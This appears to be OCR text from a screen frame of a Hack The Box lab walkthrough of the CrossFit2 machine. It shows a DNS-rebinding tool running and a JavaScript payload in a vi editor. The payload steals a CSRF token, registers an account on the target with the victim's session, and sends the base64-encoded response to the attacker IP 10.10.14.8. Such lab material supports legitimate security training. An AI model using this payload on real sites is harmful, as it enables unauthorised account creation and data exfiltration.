 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Wed Aug 11
20:19
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n eyJzdWNjZXNzIjoiZmFsc2UiLCJtZXNzYWdlIjoiUGFzc3dvcm
RzIGRvIG5vdCBtYXRjaCEifQ== | base64 -d
{"success":"false","message":"Passwords do not match!"}┌─[eu-mod-2]─
[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
1 <html>$
2 <script>$
3 $
4 var req1 = new XMLHttpRequest();$
5 req1.open('GET', 'http://crossfit-club.htb/api/auth', false);$
6 req1.withCredentials = true;$
7 req1.send();$
8 var obj = JSON.parse(req1.response);$
9 $
10 var req2 = new XMLHttpRequest();$
11 req2.open('POST', 'http://crossfit-club.htb/api/signup', false)
;$
12 req2.setRequestHeader("Content-Type", "application/json");$
13 req2.setRequestHeader("X-CSRF-TOKEN", obj.token);$
14 req2.withCredentials = true;$
15 const data = JSON.stringify( {"username": "ippsec", "password":
"PleaseSubscribe", "confirm": "PlreaseSubscribe", "email":"root
@ippsec.rocks"} );$
16 req2.send(data);$
17 $
18 var req3 = new XMLHttpRequest();$
19 req3.open('GET', 'http://10.10.14.8/?' + btoa(req2.response));$
20 req3.send();$
21 $
22 </script>$
23 </html>$
~
~
~
~
~
~
password-reset.php 15,70 All
[0] 0:openvpn 1:bashZ 2:bash 3:vi* 4:bash- "parrot" 20:19 11-Aug-21